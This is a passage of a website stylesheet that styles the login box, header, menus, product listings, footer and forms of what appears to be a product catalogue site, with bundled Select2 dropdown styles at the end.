  padding: 0;
  font-size: 13px;
  line-height: 11px;
}
.top_line .login .authorized_user_link form > input:hover {
  border-bottom: 1px solid #fff;
}
.top_line .login > div {
  float: left;
}
.top_line .login i {
  float: left;
  margin-right: 5px;
}
.top_line .login .login-enter {
  position: absolute;
  top: 30px;
  left: 0px;
  background-color: #fff;
  border: 1px solid #ccc;
  padding: 20px 10px;
  width: 350px;
}
.top_line .login .login-enter .control-group {
  margin-bottom: 15px;
}
.top_line .login .login-enter .control-group .control-label {
  color: #01a5ec;
  width: 100px;
}
.top_line .login .login-enter .control-group .controls {
  margin-left: 110px;
}
.top_line .login .login-enter .control-group .controls input[type="text"],
.top_line .login .login-enter .control-group .controls input[type="password"],
.top_line .login .login-enter .control-group .controls textarea {
  padding: 2px 5px;
}
.top_line .login .login-enter .control-group .controls input {
  width: 100%;
  text-indent: 10px;
}
.top_line .login .login-enter .btn {
  margin-top: 10px;
  margin-right: 10px;
  margin-bottom: 1px;
  background: #01a5ec;
  text-transform: uppercase;
  color: #fff;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  border-radius: 0;
}
.top_line .login .login-enter .btn:hover {
  background: #006896;
}
.top_line .login .login-enter .btn:hover:active {
  margin: 11px 9px 0 1px;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.top_line a {
  font-size: 13px;
  margin-right: 10px;
  position: relative;
}
.top_line .menu1 li {
  margin: 0px 5px;
}
.top_line .menu1 a {
  color: #fff;
}
.top_line .mail {
  margin-right: 30px;
  position: relative;
  color: #fff;
  float: right;
}
.top_line .social {
  display: inline-block;
  line-height: 33px;
  height: 30px;
  float: left;
}
.top_line .social a {
  margin-right: 5px;
}
.top_line #cart {
  float: right;
  border-left: 7px solid #049cdb;
  padding-left: 28px;
  color: #fff;
  position: relative;
  overflow: hidden;
  height: 30px;
}
.top_line #cart div {
  line-height: 30px;
}
.top_line #cart i {
  position: absolute;
  font-size: 18px;
  top: 0px;
  left: -22px;
}
.top_line #cart > span {
  float: left;
}
.top_line #cart span {
  position: relative;
  font-size: 12px;
  color: #B0B0B0;
}
.top_line #cart a {
  font-size: auto;
  margin: 0;
}
.top_line #cart h4 {
  color: #fff;
  float: left;
  margin-right: 15px;
  position: relative;
}
.header {
  height: 205px;
  position: relative;
  margin-top: 30px;
}
.header .logo {
  position: relative;
  top: 28px;
}
.header .first_block {
  height: 155px;
  background-color: #fff;
  box-shadow: 0 7px 15px #b1b1b1;
}
.header .first_block .container {
  position: relative;
}
.header .first_block .right_block {
  position: absolute;
  top: 62px;
  right: 0;
}
.header .first_block .right_block .n-social {
  position: absolute;
  top: -47px;
  right: 0px;
  width: 100px;
}
.header .first_block .right_block .n-social li {
  display: inline-block;
  margin: 0px 4px;
}
.header .first_block .right_block .n-social li a {
  padding: 3px;
  height: 22px;
  display: block;
  opacity: 0.6;
  background: url(icons/soc-icons.jpg) no-repeat left center;
  transition: opacity 0.2s linear;
}
.header .first_block .right_block .n-social li a.n-fb {
  width: 20px;
}
.header .first_block .right_block .n-social li a.n-yt {
  width: 45px;
  background-position: right center;
}
.header .first_block .right_block .n-social li a:hover {
  opacity: 1;
}
.header .first_block .right_block .phone {
  font-family: Play;
  font-size: 24px;
  position: absolute;
  left: -240px;
  top: -7px;
  color: #049cdb;
}
.header .first_block .right_block .search {
  position: absolute;
  top: 35px;
  right: -5px;
  width: 553px;
}
.header .first_block .right_block .search input[type="text"] {
  height: 23px;
  width: 486px;
  box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.2);
  border: 1px solid #e2e2e2;
  float: left;
  text-indent: 15px;
  border-radius: 4px 0px 0px 4px;
}
.header .first_block .right_block .search a {
  padding: 0px;
  width: 60px;
  float: left;
  height: 25px;
  font-size: 0px;
  border-radius: 0px;
  border: 0px;
  color: transparent;
  background: #01a5ec url(icons/search.jpg) center no-repeat;
}
.header .first_block .right_block .search span {
  background-color: #049cdb;
  color: #fff;
  font-size: 16px;
  text-align: center;
  display: block;
  width: 60px;
  height: 23px;
  position: absolute;
  right: 0;
  top: 0;
}
.header .first_block .right_block .search span i {
  position: relative;
  top: 3px;
}
.header .menu {
  height: 50px;
}
.header #menu {
  position: relative;
  *zoom: 1;
}
.header #menu:before,
.header #menu:after {
  content: " ";
  display: table;
}
.header #menu:after {
  clear: both;
}
.header #menu:before,
.header #menu:after {
  display: table;
  content: "";
  line-height: 0;
}
.header #menu:after {
  clear: both;
}
.header #menu > li {
  float: left;
  list-style: none;
  position: static;
}
.header #menu > li:hover > a {
  color: #049cdb;
  border-bottom: 3px solid #049cdb;
  text-decoration: none;
}
.header #menu > li:hover > ul {
  display: block;
}
.header #menu > li > .ul {
  *zoom: 1;
  display: none;
  background: #fff;
  z-index: 999;
  position: absolute;
  width: 980px;
  min-height: 320px;
  padding: 10px 0px;
  top: 100%;
  left: 0px;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
}
.header #menu > li > .ul:before,
.header #menu > li > .ul:after {
  content: " ";
  display: table;
}
.header #menu > li > .ul:after {
  clear: both;
}
.header #menu > li > .ul:before,
.header #menu > li > .ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.header #menu > li > .ul:after {
  clear: both;
}
.header #menu > li > .ul > li {
  position: static;
  width: 155px;
  padding: 5px 28px;
}
.header #menu > li > .ul > li.container_best_category {
  position: absolute;
  width: 710px;
  border: 0px;
  left: 211px;
  height: 320px;
  padding: 0px 29px;
  border-left: 1px solid #01a5ec;
}
.header #menu > li > .ul > li.container_best_category > ul {
  *zoom: 1;
}
.header #menu > li > .ul > li.container_best_category > ul:before,
.header #menu > li > .ul > li.container_best_category > ul:after {
  content: " ";
  display: table;
}
.header #menu > li > .ul > li.container_best_category > ul:after {
  clear: both;
}
.header #menu > li > .ul > li.container_best_category > ul:before,
.header #menu > li > .ul > li.container_best_category > ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.header #menu > li > .ul > li.container_best_category > ul:after {
  clear: both;
}
.header #menu > li > .ul > li.container_best_category > ul li {
  float: left;
  width: 132px;
  margin: 0px 5px 5px;
  height: 115px;
  text-align: center;
  overflow: hidden;
}
.header #menu > li > .ul > li.container_best_category > ul li img {
  max-width: 100%;
  max-height: 88px;
}
.header #menu > li > .ul > li.container_best_category > ul li span {
  display: block;
}
.header #menu > li > .ul > li:hover .ul {
  display: block;
  background: #fff;
}
.header #menu > li > .ul > li a {
  margin: 0px;
  font-weight: normal;
  font-size: 12px;
  text-transform: none;
  line-height: 11px;
  color: #6c6c6c;
}
.header #menu > li > .ul > li a:hover {
  color: #049cdb;
}
.header #menu > li > .ul > li > a {
  font-size: 14px;
  text-transform: uppercase;
  line-height: 14px;
  color: #000;
  font-family: 'Play';
}
.header #menu > li > .ul > li > .ul {
  position: absolute;
  left: 212px;
  display: none;
  top: 0px;
  padding-top: 10px;
  height: 320px;
  width: 768px;
}
.header #menu > li > .ul > li > .ul .container_children {
  float: left;
  width: 520px;
  padding: 0px 5px;
  margin-right: 4px;
}
.header #menu > li > .ul > li > .ul .container_children ul {
  *zoom: 1;
}
.header #menu > li > .ul > li > .ul .container_children ul:before,
.header #menu > li > .ul > li > .ul .container_children ul:after {
  content: " ";
  display: table;
}
.header #menu > li > .ul > li > .ul .container_children ul:after {
  clear: both;
}
.header #menu > li > .ul > li > .ul .container_children ul:before,
.header #menu > li > .ul > li > .ul .container_children ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.header #menu > li > .ul > li > .ul .container_children ul:after {
  clear: both;
}
.header #menu > li > .ul > li > .ul .container_children ul li {
  float: left;
  width: 120px;
  margin: 0px 5px 5px;
  height: 75px;
  text-align: center;
  overflow: hidden;
}
.header #menu > li > .ul > li > .ul .container_children ul li img {
  max-width: 100%;
  max-height: 50px;
}
.header #menu > li > .ul > li > .ul .container_children ul li span {
  display: block;
  margin-top: 3px;
}
.header #menu > li > .ul > li > .ul .container_info {
  float: left;
  height: 100%;
  width: 229px;
  border-left: 1px solid #01a5ec;
}
.header #menu > li > .ul > li > .ul .container_info a {
  display: block;
  text-align: center;
}
.header #menu > li > .ul > li > .ul .container_info a img {
  max-width: 210px;
  max-height: 140px;
}
.header #menu > li > .ul > li > .ul .container_info a span {
  display: block;
  padding: 5px 5px;
}
.header #menu > li > .ul > li > .ul .container_info p {
  margin-top: 10px;
  text-align: justify;
  padding: 0px 5px;
}
.header #menu > li > a {
  color: #000000;
  font-family: Play;
  font-size: 14px;
  text-transform: uppercase;
  margin: 20px 9px 0;
  display: block;
  border-bottom: 3px solid transparent;
  font-weight: normal;
}
.slider {
  height: 295px;
}
.wrap {
  position: relative;
  margin-top: 5px;
  margin-bottom: 20px;
}
.wrap.home {
  margin-top: 30px;
}
.wrap:after {
  content: '';
  clear: both;
  display: block;
}
.wrap .left_block {
  float: left;
  width: 235px;
  margin-bottom: 15px;
}
.wrap .right_block {
  width: 235px;
  float: right;
}
.wrap .right_block .presentation {
  background-image: url(img/presentation.png);
  background-repeat: no-repeat;
  display: block;
  height: 160px;
  text-align: center;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wrap .right_block .presentation:hover {
  box-shadow: inset 0 0 10px #555;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wrap .right_block .presentation h1 {
  color: #fff;
  padding-top: 4px;
  border-bottom: none;
}
.wrap .right_block #map-canvas {
  box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.2);
  margin-bottom: 30px;
  border: 4px solid #fff;
}
.wrap .right_block .dealers {
  margin-top: 10px;
}
.wrap .main_home {
  margin-left: 15px;
  width: 480px;
  float: left;
}
.wrap .main {
  width: 730px;
  float: right;
  margin-bottom: 40px;
}
.sale_block {
  clear: both;
}
.sale_block:after {
  content: '';
  display: block;
  clear: both;
}
.sale_block .carusel {
  position: relative;
  padding: 0px 1px;
  *zoom: 1;
}
.sale_block .carusel:before,
.sale_block .carusel:after {
  content: " ";
  display: table;
}
.sale_block .carusel:after {
  clear: both;
}
.sale_block .carusel:before,
.sale_block .carusel:after {
  display: table;
  content: "";
  line-height: 0;
}
.sale_block .carusel:after {
  clear: both;
}
.sale_block .carusel .arrow-left,
.sale_block .carusel .arrow-right {
  position: absolute;
  top: 90px;
  background: #009add;
  border: 2px solid #fff;
  height: 50px;
  width: 30px;
  color: #fff;
  font-size: 19px;
  text-align: center;
  line-height: 50px;
  cursor: pointer;
}
.sale_block .carusel .arrow-left {
  left: 1px;
}
.sale_block .carusel .arrow-left i:before {
  content: '\f489';
}
.sale_block .carusel .arrow-right {
  right: 1px;
}
.sale_block .carusel .arrow-right i:before {
  content: '\f488';
}
.sale_block .carusel .carusel-item {
  float: left;
  width: 237px;
  margin-right: 10px;
}
.sale_block .carusel .carusel-item:nth-child(4n) {
  margin-right: 0px;
}
.container-wrap .left-side,
.container-wrap .right-side {
  float: left;
  width: 350px;
}
.container-wrap .left-side p,
.container-wrap .right-side p {
  text-align: justify;
}
.container-wrap .left-side div.pdf,
.container-wrap .right-side div.pdf {
  margin-top: 20px;
  display: block;
  padding: 8px 6px 8px 91px;
  height: 83px;
  line-height: 83px;
  background: #ffffff url(icons/adobe-logo.jpg) no-repeat 5px 8px;
}
.container-wrap .left-side div.pdf a,
.container-wrap .right-side div.pdf a {
  display: inline-block;
  font-family: 'Play';
  font-size: 16px;
  text-transform: uppercase;
  line-height: 18px;
  text-align: left;
  text-decoration: underline;
}
.container-wrap .left-side {
  margin-right: 25px;
}
.seo_block {
  clear: both;
  margin-top: 20px;
}
.footer {
  box-shadow: 0 -7px 15px #b1b1b1;
  margin-top: 40px;
}
.footer .first_block {
  height: 395px;
  background-image: url(img/bg_footer.png);
  background-repeat: repeat-x;
}
.footer .second_block {
  height: 100px;
  background-color: #fff;
  padding: 30px 0;
}
.footer .second_block .n-social {
  top: -47px;
  right: 0px;
}
.footer .second_block .n-social li {
  display: inline-block;
}
.footer .second_block .n-social li:nth-child(2) {
  margin-left: 8px;
}
.footer .second_block .n-social li a {
  padding: 3px;
  height: 22px;
  display: block;
  opacity: 0.6;
  background: url(icons/soc-icons.jpg) no-repeat left center;
  transition: opacity 0.2s linear;
}
.footer .second_block .n-social li a.n-fb {
  width: 20px;
}
.footer .second_block .n-social li a.n-yt {
  width: 45px;
  background-position: right center;
}
.footer .second_block .n-social li a:hover {
  opacity: 1;
}
.footer .second_block .created {
  margin-top: 20px;
  display: block;
  color: #bbb;
}
.footer .second_block .created img {
  position: relative;
  margin-top: 3px;
  width: 110px;
}
.footer .second_block .footer_about {
  float: left;
  width: 470px;
  margin-right: 30px;
}
.footer .second_block .footer_about img {
  margin-bottom: 26px;
  max-width: 290px;
}
.footer .second_block .social {
  float: right;
  width: 170px;
}
.footer .second_block .contact {
  float: left;
  font-size: 14px;
  position: relative;
}
.footer .second_block .contact i {
  margin-right: 18px;
  font-size: 16px;
  position: relative;
  top: 4px;
}
/*=================================
	footer_menu
==================================*/
ul.footer_menu {
  *zoom: 1;
  font-family: Play;
  font-size: 14px;
  line-height: 20px;
  padding-top: 30px;
}
ul.footer_menu:before,
ul.footer_menu:after {
  content: " ";
  display: table;
}
ul.footer_menu:after {
  clear: both;
}
ul.footer_menu:before,
ul.footer_menu:after {
  display: table;
  content: "";
  line-height: 0;
}
ul.footer_menu:after {
  clear: both;
}
ul.footer_menu > li {
  text-transform: uppercase;
  font-weight: bold;
  list-style: none;
  float: left;
  border-right: 1px solid;
  height: 260px;
  padding: 10px;
  width: 145px;
}
ul.footer_menu > li:first-child {
  padding-left: 0px;
}
ul.footer_menu > li:last-child {
  border-right: none;
  padding-right: 0px;
}
ul.footer_menu > li > a {
  color: #000;
}
ul.footer_menu a {
  color: #6c6c6c;
  position: relative;
}
ul.footer_menu a:hover {
  color: #049cdb;
}
ul.footer_menu ul li {
  text-transform: none;
  font-weight: normal;
  float: none;
}
/*====================================
	left_box - recommend_products
=====================================*/
.left_block .recomend_prodact_bloc,
.carusel .recomend_prodact_bloc {
  background-color: #fff;
  padding: 3px;
  margin-bottom: 10px;
  height: 235px;
}
.left_block .recomend_prodact_bloc .img-wrap,
.carusel .recomend_prodact_bloc .img-wrap {
  height: 200px;
  line-height: 200px;
  text-align: center;
}
.left_block .recomend_prodact_bloc .img-wrap img,
.carusel .recomend_prodact_bloc .img-wrap img {
  max-width: 100%;
  max-height: 150px;
  vertical-align: middle;
}
.left_block .recomend_prodact_bloc a,
.carusel .recomend_prodact_bloc a {
  color: #6c6c6c;
}
.left_block .recomend_prodact_bloc .mainLink,
.carusel .recomend_prodact_bloc .mainLink {
  border-top: 2px solid #049cdb;
  padding: 7px;
  margin: 5px -3px 0;
}
/*====================================
	sale_block - recommend_products
=====================================*/
.sale_block {
  overflow: hidden;
}
.sale_block .product_wrap.recommend_products {
  width: 1000px;
}
.sale_block .product_wrap.recommend_products .recomend_prodact_bloc {
  background-color: #fff;
  padding: 3px;
  margin-bottom: 10px;
  width: 231px;
  float: left;
  margin-right: 10px;
}
.sale_block .product_wrap.recommend_products .recomend_prodact_bloc img {
  width: 100%;
}
.sale_block .product_wrap.recommend_products .recomend_prodact_bloc a {
  color: #6c6c6c;
}
.sale_block .product_wrap.recommend_products .recomend_prodact_bloc .mainLink {
  border-top: 2px solid #049cdb;
  padding: 7px;
  margin: 5px -3px 0;
}
/*=================================
	table
==================================*/
table {
  width: 100%;
  background-color: #fff;
  margin-bottom: 20px;
}
th {
  font-weight: normal;
}
th,
td {
  padding: 5px;
  text-align: left;
  max-width: 165px;
  word-wrap: break-word;
  border: 1px solid #cecece;
}
th:first-of-type,
td:first-of-type {
  border-left: 0px;
}
th:last-of-type,
td:last-of-type {
  border-right: 0px;
}
/*=================================
	left_menu
==================================*/
ul.left_menu {
  font-family: Play;
  font-size: 14px;
  line-height: 20px;
}
ul.left_menu li {
  text-transform: uppercase;
  list-style: none;
  position: relative;
  padding-left: 20px;
}
ul.left_menu li .hide_show {
  position: absolute;
  top: 0px;
  left: 4px;
  width: 10px;
  margin-left: 3px;
  height: 16px;
}
ul.left_menu li .hide_show:after {
  content: '+';
  font-weight: bold;
  font-size: 20px;
  position: absolute;
  top: 0px;
  color: #01a5ec;
  left: 0px;
}
ul.left_menu.lemken li a:after {
  content: '';
}
ul.left_menu.lemken li ul {
  margin: 0px;
}
ul.left_menu.lemken li ul li {
  text-transform: uppercase;
}
ul.left_menu a {
  color: #000000;
  position: relative;
}
ul.left_menu a:hover {
  color: #008cc9;
  text-decoration: none;
}
ul.left_menu a:hover span {
  text-decoration: underline;
}
ul.left_menu ul {
  margin-left: 0px;
}
ul.left_menu ul li {
  text-transform: none;
  padding-left: 20px;
  position: relative;
}
ul.left_menu ul li a:after {
  content: '';
}
.dealer {
  margin-bottom: 20px;
}
.dealer.dealer-right {
  margin-left: 10px;
}
.info-wrap {
  margin-bottom: 10px;
}
/*===============================
	product
===============================*/
.cat {
  width: 730px;
  overflow: hidden;
}
.cat:after {
  content: '';
  display: block;
  clear: both;
}
.products-container {
  width: 750px;
}
.products-container .categoryBlock {
  width: 236px;
  height: 350px;
  float: left;
  position: relative;
  padding-bottom: 25px;
  margin-right: 10px;
  margin-bottom: 10px;
  background-color: #fff;
  text-align: center;
}
.products-container .categoryBlock .categoryImg {
  text-align: center;
  padding: 3px;
  height: 155px;
  line-height: 155px;
}
.products-container .categoryBlock .categoryImg a {
  display: inline-block;
  vertical-align: middle;
}
.products-container .categoryBlock .categoryImg a img {
  max-width: 234px;
  max-height: 155px;
}
.products-container .categoryBlock h2 {
  border-bottom: 2px solid #049cdb;
  padding: 15px 0;
}
.products-container .categoryBlock a {
  display: block;
  color: #333333;
  line-height: 18px;
}
.products-container .categoryBlock a:hover {
  color: #049cdb;
}
.products-container .categoryBlock a.show-all {
  position: absolute;
  bottom: 10px;
  right: 10px;
}
.products-container {
  width: 750px;
}
.products-container .ptoductBlock {
  width: 236px;
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
  background-color: #fff;
  text-align: center;
}
.products-container .ptoductBlock .ptoductImg {
  height: 160px;
  width: 100%;
  text-align: center;
}
.products-container .ptoductBlock .ptoductImg img {
  max-width: 100%;
  max-height: 160px;
}
.products-container .ptoductBlock a:hover {
  text-decoration: none;
  color: #049cdb;
}
.products-container .ptoductBlock h2 {
  padding: 15px 0;
}
/*=====================================

=====================================*/
.right_block .dealers {
  position: relative;
  background-image: -moz-radial-gradient(53% 9%, circle, #3dc4ff 0%, #01a5eb 65.72%, #009add 100%);
  background-image: -o-radial-gradient(53% 9%, 150px 150px, #3dc4ff 0%, #01a5eb 65.72%, #009add 100%);
  background-image: -webkit-radial-gradient(53% 9%, 150px 150px, #3dc4ff 0%, #01a5eb 65.72%, #009add 100%);
  background-image: radial-gradient(53% 9%, 150px 150px, #3dc4ff 0%, #01a5eb 65.72%, #009add 100%);
  /* gradient overlay */

}
.right_block .dealers ul {
  padding-left: 50px;
  line-height: 23px;
}
.right_block .dealers ul li {
  list-style: url(img/dealers_li_stile.png);
}
.right_block .dealers ul a {
  color: #fff;
}
/*=====================================
                PRESS
=====================================*/
.press li {
  float: left;
  width: 230px;
}
.press li:nth-child(3n-1) {
  margin: 0px 20px;
}
.press li .p_img {
  display: block;
  background: #fff;
  height: 100px;
  line-height: 100px;
  text-align: center;
  margin-bottom: 10px;
}
.press li .p_img img {
  max-width: 230px;
  max-height: 100px;
  vertical-align: middle;
}
.press li .p_text {
  display: block;
  line-height: 18px;
  height: 98px;
  overflow: hidden;
}
.c_map {
  box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.2);
  margin-bottom: 30px;
  border: 4px solid #fff;
  clear: both;
}
.css_order_callback {
  cursor: pointer;
}
.css_order_callback a {
  color: #fff;
  background: #000000;
  padding: 5px 25px 5px 35px;
  text-transform: uppercase;
  position: relative;
}
.css_order_callback a.active {
  background: #01a5ec;
}
.css_order_callback a i {
  color: #049cdb;
  font-size: 18px;
  position: absolute;
  top: 2px;
  left: 7px;
}
.css_order_callback.active a {
  background: #01a5ec;
}
.css_order_callback.active a i {
  color: #ffffff;
}
.css_order_callback .css_intup_form {
  background: #000000;
  top: 22px;
  right: 0px;
  width: 200px;
  box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.29);
}
.css_order_callback .css_intup_form label {
  color: #fff;
  font-size: 12px;
  line-height: 18px;
}
.css_order_callback .css_intup_form label.require_field:after {
  content: '*:';
}
.css_order_callback .css_intup_form label.require_field:after:first-letter {
  color: #f00;
}
.css_order_callback .css_intup_form input[type="text"] {
  width: 100%;
  padding: 0px;
  border: 1px solid #e2e2e2;
  box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.2);
  height: 20px;
  margin-bottom: 10px;
}
.css_order_callback .css_intup_form .alert.alert-error {
  color: #f00;
  font-size: 10px;
  width: 180px;
}
.css_order_callback .css_intup_form .links {
  margin-top: 20px;
  *zoom: 1;
}
.css_order_callback .css_intup_form .links:before,
.css_order_callback .css_intup_form .links:after {
  content: " ";
  display: table;
}
.css_order_callback .css_intup_form .links:after {
  clear: both;
}
.css_order_callback .css_intup_form .links:before,
.css_order_callback .css_intup_form .links:after {
  display: table;
  content: "";
  line-height: 0;
}
.css_order_callback .css_intup_form .links:after {
  clear: both;
}
.css_order_callback .css_intup_form .links .css_send,
.css_order_callback .css_intup_form .links .css_close {
  background: #0085bf;
  border-radius: 0px;
  width: 90px;
  float: left;
  border: 0px;
  padding: 5px 10px;
  box-shadow: none;
  font-weight: normal;
}
.css_order_callback .css_intup_form .links .css_send:hover,
.css_order_callback .css_intup_form .links .css_close:hover {
  background: #01a5ec;
}
.css_order_callback .css_intup_form .links .css_close {
  float: right;
}
.feedback table {
  background: transparent;
}
.feedback table td {
  border: 0px;
}
.feedback table td:first-child {
  width: 120px;
}
.feedback table td:nth-child(2) {
  width: 400px;
}
.feedback table td:nth-child(2) input[type="text"],
.feedback table td:nth-child(2) textarea {
  width: 388px;
  padding: 0px;
  border: 1px solid #e2e2e2;
  box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.2);
  height: 20px;
}
.feedback table td:nth-child(2) textarea {
  height: 168px;
  resize: none;
}
.feedback table td .btn-primary {
  background: #000000;
  border-radius: 0px;
  float: right;
  border: 0px;
  width: 100px;
  text-align: center;
  margin-right: 11px;
  box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.2);
  font-weight: normal;
}
.feedback table td .btn-primary:hover {
  background: #01a5ec;
}
.feedback table td.error {
  font-size: 10px;
  color: #f00;
}
.f_td_img td:first-child {
  text-align: center;
}
.main .login-enter,
.main .css_recovery_password {
  line-height: 30px;
  margin: 135px auto 0px;
  background-color: #fff;
  border: 1px solid #ccc;
  padding: 20px;
  width: 300px;
  box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);
}
.main .login-enter form,
.main .css_recovery_password form {
  width: 215px;
  margin: 0px auto;
}
.main .login-enter .control-label,
.main .css_recovery_password .control-label {
  color: #01a5ec;
  width: 70px;
}
.main .login-enter .controls,
.main .css_recovery_password .controls {
  margin-left: 70px;
}
.main .login-enter .controls input[type="text"],
.main .css_recovery_password .controls input[type="text"],
.main .login-enter .controls input[type="password"],
.main .css_recovery_password .controls input[type="password"] {
  width: 100%;
}
.main .login-enter .alert-error,
.main .css_recovery_password .alert-error {
  padding: 0px 35px 0px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  border: 1px solid #fbeed5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 10px;
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
.main .login-enter .btn,
.main .css_recovery_password .btn {
  background: #01a5ec;
  margin-top: 10px;
}
.sub-categories {
  position: absolute;
  top: 0px;
  width: 980px;
  left: 50%;
  margin-left: -490px;
  height: 200px;
  background: #fff;
  border: 1px solid #000;
}
.user-not-confirm {
  margin: 40px 0px 150px;
  padding: 25px;
  background: #6b8dfc;
  border: 2px solid white;
  color: white;
  font-weight: 700;
  font-size: 15px;
  text-align: center;
}
.user-not-confirm.profile-page {
  margin: 0px 0px -15px;
  background: #ca4646;
}
.products-container {
  width: 750px;
}
.products-container .ptoductBlock {
  width: 236px;
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
  background-color: #fff;
  text-align: center;
}
.products-container .ptoductBlock .ptoductImg {
  height: 160px;
  width: 100%;
  text-align: center;
}
.products-container .ptoductBlock .ptoductImg img {
  max-width: 100%;
  max-height: 160px;
}
.products-container .ptoductBlock a:hover {
  text-decoration: none;
  color: #049cdb;
}
.products-container .ptoductBlock h2 {
  padding: 15px 0;
}
#general_login #registration-form {
  text-align: center;
}
#general_login #registration-form > form {
  display: inline-block;
  padding: 30px;
  background: #fff;
  box-shadow: 6px 6px 10px #b1b1b1;
}
#general_login #registration-form > form .control-group {
  margin-bottom: 15px;
}
#general_login #registration-form > form .control-group .alert-error {
  margin: 5px 0;
}
#general_login #registration-form > form .control-group input[type="text"],
#general_login #registration-form > form .control-group input[type="password"],
#general_login #registration-form > form .control-group textarea {
  padding: 2px 5px;
}
#general_login #registration-form > form .links {
  text-align: left;
}
#general_login #registration-form > form .links .btn {
  background: #01a5ec;
  text-transform: uppercase;
  color: #fff;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  border-radius: 0;
  margin: 0 0 1px -1px;
}
#general_login #registration-form > form .links .btn:hover {
  background: #006896;
}
#general_login #registration-form > form .links .btn:hover:active {
  margin: 1px 0 0 0;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.login-enter {
  text-align: center;
}
.login-enter .alert-error {
  padding: 5px 10px;
  margin-bottom: 15px;
}
.login-enter > form {
  display: inline-block;
}
.login-enter > form .links {
  text-align: left;
}
#login_enter {
  text-align: center;
}
#login_enter .login-enter {
  display: inline-block;
  padding: 30px;
  background: #fff;
  box-shadow: 6px 6px 10px #b1b1b1;
}
#login_enter .login-enter form .control-group {
  margin-bottom: 15px;
}
#login_enter .login-enter form .control-group .alert-error {
  margin: 5px 0;
}
#login_enter .login-enter form .control-group input[type="text"],
#login_enter .login-enter form .control-group input[type="password"],
#login_enter .login-enter form .control-group textarea {
  padding: 2px 5px;
}
#login_enter .login-enter form .links {
  text-align: left;
}
#login_enter .login-enter form .links .btn {
  background: #01a5ec;
  text-transform: uppercase;
  color: #fff;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  border-radius: 0;
  margin: 0 10px 1px 0;
}
#login_enter .login-enter form .links .btn:hover {
  background: #006896;
}
#login_enter .login-enter form .links .btn:hover:active {
  margin: 1px 9px 0 1px;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
#wowslider-container1 .ws_bulframe img,
#wowslider-container1 .ws_bullets img {
  vertical-align: top;
}
/*
Version: 3.5.2 Timestamp: Sat Nov  1 14:43:36 EDT 2014
*/
.select2-container {
  /*головний контейнер елемента select2*/

  margin: 0;
  /*padding:2px 2px;*/

  position: relative;
  display: inline-block;
  /* inline-block for ie7 */

  zoom: 1;
  *display: inline;
  vertical-align: middle;
}
.select2-container,
.select2-drop,
.select2-search,
.select2-search input {
  -webkit-box-sizing: border-box;
  /* webkit */

  -moz-box-sizing: border-box;
  /* firefox */

  box-sizing: border-box;
  /* css3 */

}
.select2-container .select2-choice {
  /*стиль повністю відповідає потребам*/

  display: inline-block;
  height: 30px;
  padding: 0;
  margin: 0;
  width: 100%;
  overflow: hidden;
  position: relative;
  border: 1px solid #54ac96;
  white-space: nowrap;
  color: #24ad97;
  font-family: 'Arial';
  font-size: 12px;
  /*border-radius: 4px;*/

  background-clip: padding-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff;
}
/*select2-choise елемент що залишається обраним при спробі зміни міста*/
html[dir="rtl"] .select2-container .select2-choice {
  padding: 0 8px 0 0;
}
.select2-container.select2-drop-above.select2-choice {
  /*border-bottom-color: #aaa;*/

  border-radius: 0 0 4px 4px;
}
.select2-container.select2-choice .select2-chosen {
  margin-right: 42px;
}
.select2-container .select2-choice > .select2-chosen {
  padding: 5px 12px;
  display: block;
  overflow: hidden;
  line-height: 20px;
  white-space: nowrap;
  font-weight: normal;
  font-size: 14px;
  text-overflow: ellipsis;
  float: none;
  width: auto;
}
.select2-container .select2-choice abbr {
  display: none;
  width: 12px;
  height: 12px;
  position: absolute;
  right: 24px;
  top: 8px;
  font-size: 1px;
  text-decoration: none;
  border: 0;
  background: url('select2.png') right top no-repeat;
  cursor: pointer;
  outline: 0;
}
.select2-container.select2-allowclear .select2-choice abbr {
  display: inline-block;
}
.select2-container .select2-choice abbr:hover {
  background-position: right -11px;
  cursor: pointer;
}
.select2-drop-mask {
  border: 0;
  margin: 0;
  padding: 0;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 9998;
  /* styles required for IE to work */

  background-color: #fff;
  filter: alpha(opacity=0);
}
.select2-drop {
  margin-top: 0px;
  position: absolute;
  z-index: 9999;
  top: 100%;
  background: #fff;
  color: #000;
  border: 1px solid #aaa;
  border-top: 0;
  border-radius: 0 0 4px 4px;
}
.select2-drop.select2-drop-above {
  margin-top: 1px;
  border-top: 1px solid #aaa;
  border-bottom: 0;
  /*border-radius: 4px 4px 0 0;*/

}
.select2-drop-active {
